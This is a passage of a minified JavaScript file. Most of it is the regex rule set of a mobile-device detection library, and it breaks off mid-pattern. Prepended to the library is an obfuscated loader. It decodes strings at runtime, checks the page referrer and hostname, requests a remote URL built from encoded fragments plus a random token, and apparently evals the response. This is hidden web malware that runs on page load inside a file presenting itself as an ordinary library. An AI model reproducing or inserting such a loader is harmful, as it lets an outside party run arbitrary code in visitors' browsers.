4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE 